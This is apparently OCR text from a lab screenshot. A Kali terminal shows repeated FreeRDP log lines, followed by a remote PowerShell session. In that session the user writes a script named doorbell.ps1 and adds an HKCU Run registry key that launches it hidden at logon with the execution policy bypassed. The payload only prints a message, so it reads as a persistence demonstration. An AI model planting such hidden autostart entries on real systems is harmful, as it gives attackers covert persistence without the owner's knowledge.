 kali@kali: ~
File Actions Edit View Help
[17:17:08:941] [5477:5546] [INFO][com.freerdp.client.x11] - skipping, empty data detected!!!
[17:17:13:956] [5477:5546] [INFO][com.freerdp.client.x11] - skipping, empty data detected!!!
[17:17:18:958] [5477:5546] [INFO][com.freerdp.client.x11] - skipping, empty data detected!!!
[17:17:23:967] [5477:5546] [INFO][com.freerdp.cli
[17:17:28:971] [5477:5546] [INFO][com.freerdp.cli
[17:17:34:190] [5477:5546] [INFO][com.freerdp.cli
[17:17:39:614] [5477:5546] [INFO][com.freerdp.cli
[17:17:44:626] [5477:5546] [INFO][com.freerdp.cli
[17:17:49:634] [5477:5546] [INFO][com.freerdp.cli
[17:17:54:845] [5477:5546] [INFO][com.freerdp.cli
[17:17:59:860] [5477:5546] [INFO][com.freerdp.cli
[17:18:04:864] [5477:5546] [INFO][com.freerdp.cli
[17:18:09:878] [5477:5546] [INFO][com.freerdp.cli
[17:18:14:885] [5477:5546] [INFO][com.freerdp.cli
[17:18:19:098] [5477:5546] [INFO][com.freerdp.cli
[17:18:24:108] [5477:5546] [INFO][com.freerdp.cli
[17:18:30:528] [5477:5546] [INFO][com.freerdp.cli
[17:18:35:750] [5477:5546] [INFO][com.freerdp.cli
[17:18:40:969] [5477:5546] [INFO][com.freerdp.cli
[17:18:45:966] [5477:5546] [INFO][com.freerdp.cli
[17:18:50:974] [5477:5546] [INFO][com.freerdp.cli
[17:18:55:984] [5477:5546] [INFO][com.freerdp.cli
[17:19:00:990] [5477:5546] [INFO][com.freerdp.cli
[17:19:06:211] [5477:5546] [INFO][com.freerdp.cli
[17:19:11:217] [5477:5546] [INFO][com.freerdp.cli
[17:19:16:223] [5477:5546] [INFO][com.freerdp.cli
[17:19:21:234] [5477:5546] [INFO][com.freerdp.cli
[17:19:26:252] [5477:5546] [INFO][com.freerdp.cli
[17:19:31:256] [5477:5546] [INFO][com.freerdp.cli
[17:19:36:263] [5477:5546] [INFO][com.freerdp.cli
[17:19:41:476] [5477:5546] [INFO][com.freerdp.cli
[17:19:46:485] [5477:5546] [INFO][com.freerdp.cli
[17:19:51:492] [5477:5546] [INFO][com.freerdp.cli
[17:19:56:502] [5477:5546] [INFO][com.freerdp.cli
[17:20:01:510] [5477:5546] [INFO][com.freerdp.cli
[17:20:06:731] [5477:5546] [INFO][com.freerdp.cli
[17:20:11:751] [5477:5546] [INFO][com.freerdp.cli
[17:20:16:945] [5477:5546] [INFO][com.freerdp.cli
[17:20:22:376] [5477:5546] [INFO][com.freerdp.cli
[17:20:27:385] [5477:5546] [INFO][com.freerdp.cli
[17:20:32:599] [5477:5546] [INFO][com.freerdp.cli
[17:20:37:806] [5477:5546] [INFO][com.freerdp.cli
[17:20:41:914] [5477:5546] [INFO][com.freerdp.cli
[17:20:46:928] [5477:5546] [INFO][com.freerdp.cli
[17:20:51:946] [5477:5546] [INFO][com.freerdp.cli
[17:20:56:958] [5477:5546] [INFO][com.freerdp.cli
[17:21:01:952] [5477:5546] [INFO][com.freerdp.cli
[17:21:06:952] [5477:5546] [INFO][com.freerdp.client.x11] - skipping, empty data detected!!!
FreeRDP: 192.168.1.42
This PC
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> echo Write-Output "Backdoor Triggered" > C:\Users\Public\doorbell.ps1
PS C:\Windows\system32> Set-ItemProperty -Path "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\" -Name "StartUpBait" -
Value "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -File C:\Users\Public\doorbell.ps1"
PS C:\Windows\system32>
Type here to search
24°C
ENG
02:59
14-06-2025
1